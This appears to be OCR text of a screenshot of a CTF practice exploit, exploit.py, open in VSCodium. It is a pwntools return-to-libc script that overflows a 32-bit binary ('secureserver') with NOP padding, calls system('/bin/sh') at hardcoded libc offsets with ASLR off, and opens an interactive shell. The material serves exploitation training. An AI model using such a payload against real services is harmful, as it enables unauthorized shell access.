 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
C secureserver.c exploit.py M
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 06-return_to_libc > 32-bit > exploit.py > ...
32 io = start()
33
34 # Lib-c offsets, found manually (ASLR_OFF)
35 libc_base = 0xf7dba000
36 system = libc_base + 0x45040
37 binsh = libc_base + 0x18c338
38
39 info('system: %#x', system)
40 info('binsh: %#x', binsh)
41
42 # How many bytes to the instruction pointer (EIP)?
43 padding = 76
44
45 payload = flat(
46     asm('nop') * padding,  # Padding up to EIP
47     system,  # Address of system function in libc
48     0x0,  # Return pointer
49     binsh  # Address of /bin/sh in libc
50 )
51
52 # Write payload to file
53 write('payload', payload)
54
55 # Exploit
56 io.sendlineafter(b':', payload)
57
58 # Get flag/shell
59 io.interactive()
60
90
main* Python 3.9.2 64-bit 0 0 Ln 53, Col 10 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [CTF/pwn/binary_explo... [Ghidra: secureserver] [CodeBrowser: secures... exploit.py - VSCodium